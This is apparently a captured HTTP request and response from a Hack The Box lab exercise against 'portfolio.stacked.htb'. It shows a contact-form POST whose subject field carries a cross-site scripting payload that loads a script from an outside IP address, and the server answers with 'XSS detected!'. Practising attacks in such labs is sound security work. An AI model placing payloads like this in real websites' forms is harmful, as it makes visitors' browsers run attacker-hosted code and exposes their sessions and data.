 1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 144
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: http://portfolio.stacked.htb/
14
15 fullname=tragernout&email=tragernout%40stacked.htb&tel=000000000000&
subject=<script+src%3d"http%3a//10.10.16.93/index.js"></script>&message=
test
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 03:25:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":false,
"error":"XSS detected!"
}